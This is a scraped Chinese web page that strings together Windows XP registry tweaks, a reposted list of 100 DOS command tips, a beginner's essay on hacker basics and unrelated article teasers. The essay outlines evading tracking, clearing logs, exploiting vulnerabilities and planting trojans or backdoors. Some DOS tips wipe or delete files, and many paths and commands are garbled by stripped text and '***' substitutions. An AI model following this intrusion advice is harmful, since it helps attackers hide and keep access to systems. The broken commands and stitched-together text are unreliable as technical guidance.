选择“开始”菜单中的“关闭系统”命令,然后在弹出的对话框中选择“否”返回Windows,再看看“运行”中的历史记录是不是都消除了呢?
42、 让“我的电脑”高高在上
默认情况下,在资源管理器中,Windows XP会把“我的文档”图标放在“我的电脑”图标上面。这种排列顺序让很多人在使用中感到很不适应。通过修改注册表,我们可以让“我的电脑”图标“跑”到“我的文档”图标之上,其操作 *** 是:
单击“开始→运行”,键入“Regedit”后回车,打开注册表编辑器,依次展开[HKEY_CLASSES_ROOTCLSID\]分支,双击右侧窗口中名为“SortOrderIndex”的DWORD值,将它的值由“48”改为“54”即可。
43、彻底删除“我的文档”
在Windows XP中,当我们删除“我的文档”中的“我的音乐”、“图片收藏”等文件夹后,重新启动计算机后又会产生这几个文件夹。其实,要想彻底删除“我的音乐”、“图片收藏”等文件夹,我们只要先在Windows“运行”对话框中输入“Regsvr32 /u mydocs.dll”这个命令,然后就可以彻底删除它们。
44、 禁止任务栏保存修改
在日常的教学过程中,经常发现学生有意无意地修改任务栏的属性。造成下次上机时任务栏、时间图标等信息不能正常显示。通过对注册表的修改可以让系统对所作修改不进行保存,当重新启动后,系统自动恢复到原来的设置。www.computer520.com
单击“开始→运行”,键入“Regedit”后回车,打开注册表编辑器,依次展开[HKEY_CURRENT_USERsoftwareMicrosoftWindowscurrentversion
policiesExplorer]分支,在右侧窗口中单击鼠标右键,选择“新建→DWORD值”命令,新建一个名为“nosavesettings”的DWORD值,并将其值设置为“1”即可。
45、巧借Windows XP文件加速启动Windows 2000
大家一定感觉Windows XP的启动速明显比2000的快很多,这是因为它对主要启动文件NTDETECT.COM和NFLDR(此文件没扩展名,两个文件都在系统分区根目录下)作了优化,我们只要在相应语言版本的Windows XP系统下复制这两个文件至Windows 2000系统分区根目录下覆盖原文件即可。
我想要一份网易学院的”黑客必学dos命令“能发给我一份么 谢谢
这是我从网上找的DOS技巧100例,希望对你有用
1、*.*的简写
*.*可以用.代替,例如,删除当前目录中的全部文件∶
DEL.
2、返回父目录即上级目录
CD..
3、把目录文件的列表存入文本文件中
DIRfilename
4、查看当前目录下任何属性的文件
*** 一∶DIR
*** 二∶DIR/A
5、取消当前目录下所有文件的所有属性(实际上只能查看属性而不能取消-jm注)
ATTRIB,
若在C盘根目录下执行此命令,再用DIR来查看,可以看到IO.SYS、MSDOS.SYS等隐含文件
6、显示当前目录下的所有子目录名
DIR/AD
7、连续显示多个文件的内容
COPY *.* CON
8、分屏显示文件内容
*** 一∶MOREfilename
*** 二∶TYPE filename|more
9、改变磁盘文件的注册时间
*** 一∶COPY filename+NUL
*** 二∶COPY filename+,,
10、如何屏蔽DOS行的输出信息?
*** 是将屏幕输出重定向到DOS空设备NUL,例如∶
COPY MYPROG.EXE A:NUL
11、在DOS状态下直接显示用D方式编辑的WPS文件内容
COPY filename.wps CON/B
12、向文本文件中追加数据
*** 一∶COPY filename+CON
*** 二∶TYPE CONfilename
输入完毕后按F6或Ctrl+Z键结束。
13、键盘指法练习或汉字输入练习的简易屏幕
COPY CON NUL
14、直接打印键盘输入的内容
*** 一∶COPY CON PRN
*** 二∶MOREPRN
*** 三∶SORTPRN
输入完毕后按F6或Ctrl+Z键。
15、DOS下直接编辑生成文件
在没有任何编辑软件(如EDLIN、EDIT等)的情况下,可临时用以下六种 *** 从键盘编辑生成文件,当文件内容输入完毕后,按F6键
或按Ctrl+Z键存盘退出∶
*** 一∶COPY CON filename
*** 二∶TYPE CONfilename
*** 三∶MOREfilename
*** 四∶SORTfilename
*** 五∶FIND"XXX"/V/Nfilename
*** 六∶SORT|FIND"XXX"/V/Nfilename
*** 四、五、六均有特殊用处,读者不妨一试。
16、零字节文件的生成
*** ∶TYPE NULfilename
上述 *** 常用于处理需保密的磁盘文件,起到删除文件内容的作用,内容被删除后一般不可恢复。
17、对零字节文件的拷贝,不能用COPY命令,只能用XCOPY命令。
例如∶XCOPY filename1 filename2
18、目录中的所有文件和子目录的复制
XCOPY 目录名.驱动器号:/S
19、如何正确使用COPY 和XCOPY命令?
●将若干个文件联结成一个文件时,应使用COPY命令。
●拷贝小于64KB的单个文件,使用COPY命令。拷贝大于64KB的文件,应使用XCOPY命令。
●拷贝多个文件应使用XCOPY命令。
●拷贝子目录中的内容,应使用XCOPY/S命令。拷贝一批文件到软盘,应使用XCOPY/M命令。
20、什么时候用XCOPY命令的/D开关项?
有时候需要从某个目录中"选出"从某一天开始建立或修改过的文件,并将它们备份,此时可使用XCOPY/D命令。例如,下述命令可
以把C∶目录下那些在1996年7月1日以后建立或修改过的文件拷贝到A盘∶
XCOPY C:*.* A:/D:07-01-96
21、单软驱复制软盘
有的PC机只装有一个软驱,这个驱动器既当A盘又当B盘使用,如果要在这样的系统上进行软盘复制,使用下述的XCOPY 命令∶
XCOPY A: B:
22.整理软盘中碎块,提高使用效率
一张软盘经过多次建立和删除文件操作后,某些文件记录会以不连续的形式存放在软盘空间中,造成软盘空间产生许多碎块,影
响软盘的读写操作性能,严重时可导致读写故障。
解决以上问题可使用COPY命令进行整盘拷贝,则新盘上的文件保持连续存放。
23.将多个文件连续拷入多张软盘。
首先,用ATTRIB命令设置每一文件的文档特性∶
ATTRIB+A *.*/S
然后使用XCOPY命令,在软盘装满后插入新盘,根据文档特性决定哪些文件需要拷贝,哪些不拷。
XCOPY *.* A∶/S/M/W
24.使用TYPE命令"拷贝"文件
拷贝文件通常使用COPY命令或XCOPY命令,其实,TYPE也有"拷贝"文件的用途∶
TYPE filenamelfilename2
这种 *** 对于拷贝隐含文件非常有效。例如∶TYPE IO.SYSA∶IO.SYS
25.以小写方式显示文件或目录
DIR/L
26.只显示文件名与子目录名,不显示文件大小和生成时间等信息
DIR/B
27.使DIR总是按文件名的字母顺序来显示文件
在AUTOEXEC BAT中加入下述命令即可∶
SET DIRCMD=/O
28.列当天创建的文件目录
若想知道当天(如1996年10月21日)建立了多少文件,可用下述命令列出∶
DIR|FIND"10 21 1996"
29.若不希望别人使用DIR命令进行目录文件列表,有什么 *** 呢?
*** 一∶DOSKEY DIR=You can not use DIR!
*** 二∶在AUTOEXEC BAT中加入命令行∶SET DIRCMD=0
此命令的功能是在用DIR命令来显示文件时,只显示"File not found",能起到暂时保密的作用。若想显示文件及目录,只有指
定具体的文件名或路径。
*** 三∶SET DIRCMD=DIRNUL
此命令执行后再使用DIR命令,将输出没有文件的信息,也颇具迷惑性。
30.出所有目录中的文件
CHKDSK/V|MORE
31.如何在有多级目录的磁盘上查找文件
*** 一∶CHKDSK/V|FIND"文件名"其中文件名必须用大写字母。
*** 二∶DIR/S文件名
32.实时控制打印机的换行或换页
ECHO+PRN(换行)
ECHO^LPRN(换页)
33.使计算机在DOS命令行发出声音
ECHO ^G
34.DOS命令提问的自动响应
例如∶
ECHO Y|DEL C∶
ECHO N|CHKDSK C∶/F
35.使ECHO命令显示空行
ECHO命令后直接跟空格字符时,ECHO将显示当前的信息回显状态(ON或OFF),而不直接向屏幕回显空行。其实,下面一些非常简
单的命令格式都能使ECHO命令显示空行∶
ECHO ECHO, ECHO; ECHO+
ECHO[ ECHO] ECHO/ ECHO\par
36.用ECHO命令向交互式DOS命令馈送回车符
例如∶
ECHO+|DATE|FIND"Current date"
ECHO+|TIME|FIND"Current time"
此技巧可用于AUTOEXEC.BAT中,使每次开机后直接显示当前日期和时间信息,不必按回车键就能继续下去。
37.开机时间黑匣子
有时需要记录每次使用计算机的日期和时间,以便加强用机管理。可以利用上述技巧,只须在AUTOEXEC.BAT文件中加入下列命令
∶
ECHO+|DATEABC
ECHO+|TIMEABC
这样在每次启动计算机后,文件ABC中就自动记录了日期和时间,执行命令TYPE ABC即可查看以往开机日期和时间。
38.自动统计命令或文件的运行时间
下面给出一个计时器TIMETEST.BAT,实现了自动统计命令或文件的运行时间∶
@ECHO OFF
TIME 0
COMMAND /C %1 %2 %3 %4
ECHO %1 %2 %3 %4运行时间为∶
ECHO+|TIME|FIND"time is"
@ECHO ON
例如,测试AUTOEXEC.BAT运行时间∶
CTIMETEST AUTOEXEC.BAT ┆
AUTOEXEC.BAT运行时间为∶
Current time is 0∶00∶03 49
说明AUTOEXEC.BAT运行了3.49秒。
39.跳过或单步执行CONFIG.SYS和AUTOEXEC.BAT文件
*** 一∶启动计算机,屏幕出现Starting MS-DOS…时,按F5键或SHIFT键,DOS便会跳过CONFIG.SYS和AUTOEXEC.BAT两文件,用
系统运行的基本环境配置来启动机器。
*** 二∶当出现上面的提示后,按F8键,并通过键盘逐一回答Y或N来选择执行命令。
*** 三∶在CONFIG.SYS文件的命令中加上"?"号。如DOS?=UMS,这样在执行到该条命令时,便会出现[Y,N]?的选择提示,让你选
择是否装入该命令。
40.能否省去DOS启动时等待按F8或F5的两秒时间?
能。 *** 是在CONFIG SYS文件的头部加上语句SWITCHES=/F,此后同样可以实现以前的功能, *** 是在未出现"Starting MS-DOS
…"时就按下F8或F5键。
41.单步执行批处理文件
COMMAND/Y/C(批处理文件名)
开关/Y告诉DOS在执行每一行前暂停,提示[Y,N]?询问用户是否执行。
42.快速获取DOS命令的帮助信息
*** 一∶FAST HELP 命令名
*** 二∶命令名/?
*** 三∶命令名/H
43.方便地更改子目录名
以下MOVE命令能将C∶目录改名为C∶∶
MOVE C∶ C∶
44.什么时候使用MOVE命令移动文件?
MOVE命令的更大特点是可以在一个命令行里列出多个要移的文件,文件之间可用","号相隔。例如,将当前目录中所有可执行文
件均移进目录中∶
MOVE *.COM,*.EXE,*.BAT
45.用MOVE命令对子目录进行简单加密或解密
加密∶如将C∶目录利用半个汉字进行简单加密,可执行命令∶
MOVE C∶ C(半个汉字字符)
解密∶反之,可用MOVE命令结合通配符*或?,将不可识别的目录名改成其它名字,达到解密目的。
46.快速进入深层子目录
可用SUBST命令设置驱动器标识符,取代深层次子目录路径,使得进入深层次子目录十分方便。例如,下述命令可以将子目录C∶
模拟成M盘∶
SUBST M∶ C∶
这样,在任何目录下,只要将当前驱动器变成M,即可进入PRG子目录。
47.如何取消SUBST设置的盘符?
例如,要取消上例中的M盘,只须执行命令SUBST M∶/D即可。
48.建立并进入新目录的MD命令
DOS中的MD命令只能建立子目录,建好后再用CD命令进入,其实可以用∶
DOSKEY MD=MD $1 $T CD $1
对MD命令进行重新定义,此后使用MD时,建立目录和进入目录同步完成。
49.排除法文件列表
DIR命令中支持通配符*和?来代替其它字符,但却没有提供相应的排除字符的功能,而利用FIND命令中的/V参数,则能方便地实
现排除法列表。下述命令能将除去.BAK文件和子目录以外的所有文件列出∶
DIR|FIND/V"BAK"|FIND/V"DIR"
50.和的区别
DIRDIRLIST∶如果DIRLIST文件存在,将清除其文件内容,并将新内容输入文件中。
DIRDIRLIST∶如果DIRLIST文件存在,将输出数据附加到这个文件末尾。
在DIRLIST文件不存在时,两者是等价的。
51.快速添加搜索路径
PATH=%PATH%;%1
52.对数据文件及由字处理程序生成的文本文件等不可执行文件,建立自动搜索路径。
APPEND命令能将一组指定的目录添加进当前目录的逻辑扩展,从而不用指定路径就能打开这组文件。APPEND后可以放多个目录,
只要用";"隔开即可,例如∶
APPEND C∶;C∶;C∶;C∶;
53.将目录名隐藏起来
由于ATTRIB命令可改变一个目录的属性,所以利用该命令可将目录名隐藏起来。例如,将目录C∶隐藏起来∶
ATTRIB +H C∶
54.快速删除目录树
用DELTREE命令可快速地删除指定目录,而不管目录中有多少子目录和目录及文件为何种属性。例如∶DELTREE C∶
55.防止误删除文件
DEL命令是一个危险的命令,可以用下述命令对其进行重新定义,使得在删除文件时有确认提示∶
DOSKEY DEL=DEL $1/P
56.如果误删除了某些文件,有什么办法及时地将它们恢复?
UNDELETE命令可以用来恢复删除文件,以下命令能将当前目录中的被删文件恢复出来∶
UNDELETE *.*/ALL
此命令恢复出来的文件名的之一个字符变成了#,可用REN命令更改成原来的文件名。
57.删除多个文件名无共同特征的文件时,由于难用通配符,只能逐个删除,比较麻烦。有没有其他方便的 *** ?
有。使用DEL *.*/P命令,系统会逐个列出指定目录的所有文件,询问用户是否删除,对欲删除文件回答Y,否则回答N。
58.加密文件名一法
在要加密的文件名最后加上ASCII字符255。 *** 是输入文件名后按下ALT键,然后输入255。这样,用DIR命令列出该文件时,并
不显示这个字符,即从文件名看不出发生了任何变化,起到了一定的加密作用。
59.回忆用过的命令
执行DOSKEY命令后,用户所输入的命令便被存储起来,以后若要回忆使用过的命令,可随时用"↑"或"↓"键进行前后逐条查找。
60.禁止非法访问某个驱动器
在AUTOEXEC.BAT文件中加入下述两条命令,可以禁止非法访问D盘,当输入D∶时,屏幕即关闭,只有知道密码ZM的人才能进入D
盘∶
DOSKEY D∶=ECHO OFF
DOSKEY ZM=D∶
61.防止别人误将C盘格式化
为了保护C盘,防止别人格式化,可用DOSKEY对FORMAT命令进行重新定义,例如∶
DOSDEY FORMAT=You can not format C∶!
这样,别人在使用FORMAT时将出现Yor can not format C∶!的提示,从而使C盘得到保护。若自己想用FORMAT时,再用如下命令
恢复∶
DOSKEY FORMAT=
62.检查屏幕状态,获得有关屏幕显示字符和行数的报告
MODE CON
63.设置屏幕每行显示字符数和每屏的行数
例如∶
MODE CON COLS=80 LINES=25
64.提高键盘的响应速度
MODE CON∶RATE=32 DELAY=1
65.不喜欢系统启动时Num Lock键的缺省设置怎么办?
在CONFIG SYS文件中加进NUMLOCK命令,根据你的爱好指定系统启动时NUMLOCK键的状态∶
NUMLOCK=ON(或OFF)
66.简单的键盘锁
在你使用计算机时,如果只离开一会,又不想关机,为了不让别人随意使用,可编制一个简单的键盘锁LOCK BAT程序(内容如下)
∶
@ECHO OFF
CLS
CHOICE/C:*/N
运行之后,形同死机,"*"号就是键盘锁的钥匙,不知道的人无法破译。
67.文件的选择显示
假设有MY1 TXT、MY2 TXT、…、MY10.TXT共10个文件,现欲显示其中的MY2.TXT、MY3.TXT、MY6.TXT和MY9.TXT 4个文件,可用如
下命令很方便地实现∶
FOR %A IN(2369)DO TYPE MY%A.TXT
68.删除误拷贝文件
当用COPY A∶*.*命令把A盘上所有文件拷贝到硬盘某子目录下时,却不慎误拷贝到硬盘根目录下,如误拷贝的文件数量很多,且
文件名没有任何特征,这时如要删除这些文件,通常做法是用PCTOOLS工具软件进行选择删除,比较麻烦。使用FOR命令就简单多了∶
AFOR %A IN(*.*)DO DEL C∶%A
69.由于FIND命令不能接受通配符,若希望在若干个文本文件中寻找含有某个字符串插,就只能对每个文件依次使用FIND命令,
显然很费功夫,没有捷径吗?
有。使用FOR命令与FIND命令配合,格式为∶
FOR%A IN(文件组)DO FIND"string"%A
70.FOR命令不能嵌套,有没有办法实现FOR循环嵌套呢?
有。可以把COMMAND.COM作为之一层循环里的命令,让它再执行一个FOR循环命令。例如,下述命令可以在屏幕上显示12
行"Welcome you":FOR %A IN(123)DO COMMAND/C FOR %B IN(1234)DO ECHO Welcome you
71.双冒号∶∶在注释行中的作用
在DOS批处理文件开头,经常使用REM注释命令加一个程序头。例如,假设有一个名为TEST.BAT的批处理文件,它以一个文本文件名
为输入参数,若在开头说明其用法时,使用了一个采用和和括号的注释行,即∶
REM TESTfilename
程序执行此命令时,DOS将显示"File not found"信息,因为它以为filename是一个重定向输入操作的源文件,它在当前目录中
找不到。如何解决这个问题?
很简单,只须将REM改为双冒号"∶∶",即∶
∶∶TESTfilename
72.批处理中的IF ERRORLEVEL
在批处理文件里使用IF ERRORLEVEL命令时要小心,因为DOS认为任何大于或等于设定值的出口状态值都是等效的。通常应按从大到
小的次序测试出口状态值,例如∶
IF ERRORLEVEL 2 ECHO TWO
IF ERRORLEVEL 1 ECHO ONE
IF ERRORLEVEL 0 ECHO ZERO
73.能不能按从小到大的次序测试出口状态值?
能。但应结合IF NOT的形式进行判断,例如72例中的命令应改为∶
IF ERRORLEVEL 0 IF NOT ERRORLEVEL 1 ECHO ZERO
IF ERRORLEVEL 1 IF NOT ERRORLEVEL 2 ECHO ONE
IF ERRORLEVEL 2 IF NOT ERRORLEVEL 3 ECHO TWO
74.批处理文件中使用@符禁止命令显示在屏幕上
由于DOS是在各个命令执行前就将它们显示到屏幕上的,因此,即使你将ECHO命令置为OFF,它本身也会出现在屏幕上。要抑制它
的显示,可在ECHO命令行前加@符∶@ ECHO OFF
75.统计源程序的行数
假设源程序名为ZM.PRG,下述FIND命令可方便地统计它共有多少行∶
FIND/V/C" "ZM.PRG
76.对文本文件进行排序
SORT命令常用来对一些基于文本行的文件进行排序显示。例如,按姓名的开头字母显示一个含有 *** 号码的清单文件。命令格式
∶
SORT[/R][/+n]filename1filename2
其中,/R表示反向排序,/+n表示从第几行开始排序,filename1为源文件名,filename2为排序后的文件名。
77.用PROMPT设置有意义的提示符
PROMPT命令用于设置新的DOS系统提示符。例如∶
PROMPT $P$G 取当前驱动器名及目录作为提示符
PROMPT $D$G 取当前系统日期作为提示符。
78.如何设定屏幕颜色?
假设ANSI.SYS已被安装在内存中,以下命令可把屏幕设置成白底红字∶
PROMPT $E[31;47m
79.在屏幕上选定的位置显示日期和时间信息
把ANSI SYS的屏幕和光标控制功能与PROMPT的设定DOS命令提示符功能结合起来,可以在屏幕上选定的位置显示特殊的信息。例
如,在AUTOEXEC BAT中加入下述命令行,可将日期和时间信息移到屏幕的右下方∶
PROMPT $E[S $E[25;52H $D$T $E[u $P$G
80.用F2键编辑上次命令
用F1或F3功能键可复制上次命令,类似地F2键能得到部分上次命令,当按下F2键时,DOS就将上次命令内容拷贝到按F2键后键入的
字符(不含)为止。
例如,键入了以下命令∶
CDIR.COMenter
按F2键及M键,可以得到∶
CDIR
这时再按INS插入键,输入R,再按F3键复制上次命令剩余部分,得到正确的命令∶
CDIR.COM
81、用F4键编辑上次命令
当按下F4键时,DOS从按F4键后按的字母开始复制上次命令。例如,上次命令为∶
CDIR[enter]
按下F4键,再输入F,然后再按F3,DOS就会显示FORMAT命令∶
CFORMAT
82、用SHELL命令改变环境空间的大小
将环境变量空间增加到1KB,可在CONFIG.SYS文件中加进命令行∶
SHELL=C∶.COM/P/E∶1024
83、在批处理文件中引用环境变量
批处理文件可以引用系统上已定义的环境变量。具体 *** 是在环境变量名的前后各放一个百分号"%"。例如,要在批处理文件中显
示环境变量PATH的内容,可加进命令行∶
ECHO %PATH%
84、查看单个环境变量
如果你经常使用环境变量,当用SET命令显示当前所有已分配的环境变量时,列表就可能很长,屏幕可能很杂乱。为方便起见,可
用下面的批处理文件VIEWENV.BAT在命令行直接显示单个环境变量∶
SET|FIND/I "%1"
例如,要察看COMSPEC的内容,只须执行∶
VIEWENV COMSPEC
85、 *** DOS系统盘
*** 一∶FORMAT A∶/S
*** 二∶SYS A∶
86、定期整理硬盘
具体步骤∶
?删除硬盘中不必要的文件
?运行CHKDSK/F
?运行DEFRAG
87、了解内存的类型
?常规内存∶0~640KB
?上位内存区(UMA)∶640KB~1MB
?扩展内存∶自1MB起向上延伸
?高内存区(HMA)∶1MB以上的稍小于64KB的扩展内存区
?扩充内存
88、将DOS移到高内存区
为使用户有较大的可用基本内存,可以在CONFIG.SYS文件中加入下述命令,加载HIMEM.SYS,将DOS移入高内存区(HMA)∶
DEVICE=C∶.SYS
DOS=HIGH
89、将设备驱动程序和内存驻留程序装入上位内存(UMB)
在CONFIG.SYS文件中加进命令∶
DEVICE=C∶.EXE NOEMS
DOS=UMB
90、将程序装入高内存区
将程序装入HMA的 *** 是在命令行上加一个/U开关,例如∶
MOUSE/U
91、上位内存的使用
为将程序驻留上位内存,使用LOADHIGH(或LH)程序名即或,例如∶
LH MOUSE
92、如何显示某个特定程序占用内存的情况?
MEM/M module
其中,module表示特定程序文件名,不要带扩展名。
93、使用Memmaker自动优化内存
执行MEMMAKER/BATCH命令,MEMMAKER就自动为CONFIG.SYS和AUTOEXEC.BAT文件做更优的设置,此后,执行MEM/C/P来观察内存的分
配情况,你会发现主存变大了。
94、若不满意MEMMAKER的优化设置,应该怎么办?
很简单,只须执行MEMMAKER/UNDO即可恢复你原来的配置。
95、磁盘高速缓冲存储器 *** ARTDRV的使用
为建立一个具有256K(默认值)的磁盘高速缓存,可在AUTOEXEC.BAT文件中加入命令行∶
C∶
由于 *** ARTDRV是建立在扩展内存中,所以还必须在CONFIG.SYS文件中加入命令行∶
DEVICE=C∶.SYS
96、当你关闭计算机或重新启动时,希望确定所有在高速缓存的信息均已写入硬盘时,应在系统提示符下键入命令∶
*** ARTDRV/C
97、跳过SCANDISK的磁介质扫描
运行SCANDISK时,磁介质扫描要消耗很长时间,其实,使用SCANDISK/CHECKON *** 便可跳过它。
98、LOADFIX命令的正确使用
在优化过程中,有少数程序不能在640KB常规内存的低64KB内正确运行。此时,可使用LOADFIX命令让可执行程序(如ZMPROG.EXE)在
低64KB以上的内存中运行, *** 是在要运行的应用程序前加上LOADFIX∶
LOADFIX ZMPROG
99、何时使用虚拟盘(也称RAM盘)?
RAM盘能显着提高磁盘文件的存取速度,但它在断电或重启动时会丢失数据。因此,使用RAM盘时要特别小心。在没有硬盘的系统上
,RAM盘值得一用;在需要存放较大的临时文件或复制程序时,也可以使用;当你的系统上配有CD-ROM时,在开始工作前,可将CD-
ROM盘上的文件与数据复制进RAM盘,能够显着提高效率。
100、虚拟盘的安装
DOS提供的RAMDRIVE.SYS是一个虚拟盘驱动程序,你可以将它安装进内存,让它使用扩展内存或扩充内存,生成指定大小的RAM盘。
例如,在CONFIG.SYS中加进下述命令,可在扩展内存中生成一个1MB的RAM盘∶
DEVICE=C∶.SYS 1024/E
黑客要知道些什么基本知识?
一、学习技术:
互联网上的新技术一旦出现,黑客就必须立刻学习,并用最短的时间掌握这项技术,这里所说的掌握并不是一般的了解,而是阅读有关的“协议”(rfc)、深入了解此技术的机理,否则一旦停止学习,那么依靠他以前掌握的内容,并不能维持他的“黑客身份”超过一年。
初级黑客要学习的知识是比较困难的,因为他们没有基础,所以学习起来要接触非常多的基本内容,然而今天的互联网给读者带来了很多的信息,这就需要初级学习者进行选择:太深的内容可能会给学习带来困难;太“花哨”的内容又对学习黑客没有用处。所以初学者不能贪多,应该尽量寻找一本书和自己的完整教材、循序渐进的进行学习。
二、伪装自己:
黑客的一举一动都会被服务器记录下来,所以黑客必须伪装自己使得对方无法辨别其真实身份,这需要有熟练的技巧,用来伪装自己的IP地址、使用跳板逃避跟踪、清理记录扰乱对方线索、巧妙躲开防火墙等。
伪装是需要非常过硬的基本功才能实现的,这对于初学者来说成的上“大成境界”了,也就是说初学者不可能用短时间学会伪装,所以我并不鼓励初学者利用自己学习的知识对 *** 进行攻击,否则一旦自己的行迹败露,最终害的害是自己。
如果有朝一日你成为了真正的黑客,我也同样不赞成你对 *** 进行攻击,毕竟黑客的成长是一种学习,而不是一种犯罪。
三、发现漏洞:
漏洞对黑客来说是最重要的信息,黑客要经常学习别人发现的漏洞,并努力自己寻找未知漏洞,并从海量的漏洞中寻找有价值的、可被利用的漏洞进行试验,当然他们最终的目的是通过漏洞进行破坏或着修补上这个漏洞。
黑客对寻找漏洞的执著是常人难以想象的,他们的口号说“打破权威”,从一次又一次的黑客实践中,黑客也用自己的实际行动向世人印证了这一点--世界上没有“不存在漏洞”的程序。在黑客眼中,所谓的“天衣无缝”不过是“没有找到”而已。
四、利用漏洞:
对于正派黑客来说,漏洞要被修补;对于邪派黑客来说,漏洞要用来搞破坏。而他们的基本前提是“利用漏洞”,黑客利用漏洞可以做下面的事情:
1、获得系统信息:有些漏洞可以泄漏系统信息,暴露敏感资料,从而进一步入侵系统;
2、入侵系统:通过漏洞进入系统内部,或取得服务器上的内部资料、或完全掌管服务器;
3、寻找下一个目标:一个胜利意味着下一个目标的出现,黑客应该充分利用自己已经掌管的服务器作为工具,寻找并入侵下一个系统;
4、做一些好事:正派黑客在完成上面的工作后,就会修复漏洞或者通知系统管理员,做出一些维护 *** 安全的事情;
5、做一些坏事:邪派黑客在完成上面的工作后,会判断服务器是否还有利用价值。如果有利用价值,他们会在服务器上植入木马或者后门,便于下一次来访;而对没有利用价值的服务器他们决不留情,系统崩溃会让他们感到无限的 *** !
第二节、黑客应掌握的基本技能
从这一节开始,我们就真正踏上学习黑客的道路了,首先要介绍的是作为一名初级黑客所必须掌握的基本技能,学习这可以通过这一节的阅读了解到黑客并不神秘,而且学习起来很容易上手。为了保证初学者对黑客的兴趣,所以本书采取了循环式进度,也就是说每一章节的内容都是独立、全面的,学习者只有完整的学习过一章的内容,才能够进而学习下一章的内容。
一、了解一定量的英文:
学习英文对于黑客来说非常重要,因为现在大多数资料和教程都是英文版本,而且有关黑客的新闻也是从国外过来的,一个漏洞从发现到出现中文介绍,需要大约一个星期的时间,在这段时间内 *** 管理员就已经有足够的时间修补漏洞了,所以当我们看到中文介绍的时候,这个漏洞可能早就已经不存在了。因此学习黑客从一开始就要尽量阅读英文资料、使用英文软件、并且及时关注国外著名的 *** 安全网站。
二、学会基本软件的使用:
这里所说的基本软件是指两个内容:一个是我们日常使用的各种电脑常用命令,例如ftp、ping、net等;另一方面还要学会有关黑客工具的使用,这主要包括端口扫描器、漏洞扫描器、信息截获工具和密码破解工具等。因为这些软件品种多,功能各不相同,所以本书在后面将会介绍几款流行的软件使用 *** ,学习者在掌握其基本原理以后,既可以选择适合自己的,也可以在“第二部分”中找到有关软件的开发指南,编写自己的黑客工具。
三、初步了解 *** 协议和工作原理:
所谓“初步了解”就是“按照自己的理解方式”弄明白 *** 的工作原理,因为协议涉及的知识多且复杂,所以如果在一开始就进行深入研究,势必会大大挫伤学习积极性。在这里我建议学习者初步了解有关tcp/ip协议,尤其是浏览网页的时候 *** 是如何传递信息、客户端浏览器如何申请“握手信息”、服务器端如何“应答握手信息”并“接受请求”等内容,此部分内容将会在后面的章节中进行具体介绍。
四、熟悉几种流行的编程语言和脚本:
同上面所述一样,这里也不要求学习者进行深入学习,只要能够看懂有关语言、知道程序执行结果就可以了。建议学习者初步学习C语言、asp和cgi脚本语言,另外对于htm超文本语言和php、java等做基本了解,主要学习这些语言中的“变量”和“数组”部分,因为语言之间存在内在联系,所以只要熟练掌握其中一们,其他语言也可以一脉相同,建议学习C语言和htm超文本语言。
五、熟悉 *** 应用程序:
*** 应用程序包括各种服务器软件后台程序,例如:wuftp、Apache等服务器后台;还有网上流行的各种论坛、电子社区。有条件的学习者更好将自己的电脑做成服务器,然后安装并运行一些论坛代码,经过一番尝试之后,将会感性的弄清楚 *** 工作原理,这比依靠理论学习要容易许多,能够达到事半功倍的效果
/本篇文章来源于 新贵网 原文出处:http://www.2xg.cn/?dp-bbsthread-67435.html
相关文章
火药是什么时候发明的?火药是谁发明的,成分又是什么
火药是谁发明的?可能大家都忘了吧。火药和造纸术、印刷术、指南针并称为我国古代的四大发明。那么火药是谁发明的呢?火药的研究始于古代炼丹术,那么在火药里面又含有哪些成分呢?今天,就让小段来揭开这神秘的火药...
黑客查个人信息软件下载(黑客在线查询个人信息)
本文导读目录: 1、急求一个防信息泄露的手机软件,担心自己的个人信息泄露出去了。 2、黑客能查手机信息吗 3、黑客能不能查到抖音个人信息 4、如何在手机上查询个人征信 5、个人通过黑客...
北极熊冬眠吗(北极熊到底会不会冬眠?)
北极熊冬眠吗(小北极熊究竟是否会冬眠期?)大家熟识的冬眠动物一般 是蛇这一类冷血动物,由于他们的人体体温不可以根据本身来调整,总是跟随工作温度的转变而转变,温度降低,他们的身体机能也会降低。因此...
怎么查看自己的网速(教您怎么查看自己的网速
大家掏钱按照了电信或者移动的宽带,想知道自己花了钱,购买的带宽是不是像运营商合同上声称的那样?以前我用过360软件附带的网速测试工具,不过现在有更简单的办法啦。 不需要在本地安装任何软件,只需要浏览...
数据分析师入坑指南,应届生求职必读!
不知不觉,2020年已经来了。从2015年回国加入百度,我已经在分析师这个行业工作了5年,也算是个milestone了。恰逢最近总有亲戚家小孩请教毕业后怎么找一份数据分析师的工作,而我在分析师的招聘方...
Win10系统IE图标无法删除如何解决?
近期有Win10系统软件客户体现,因为平时非常少应用到IE电脑浏览器,因此 要想将桌面的IE标志删掉掉,可在删掉的情况下却发觉,IE标志删不掉,这让客户十分苦恼。那麼,Win10系统软件IE标志删不掉...




 免责声明:本站所发布的任何网站,全部来源于互联网,版权争议与本站无关。仅供技术交流,如有侵权或不合适,请联系本人进行删除。不允许做任何非法用途!
免责声明:本站所发布的任何网站,全部来源于互联网,版权争议与本站无关。仅供技术交流,如有侵权或不合适,请联系本人进行删除。不允许做任何非法用途!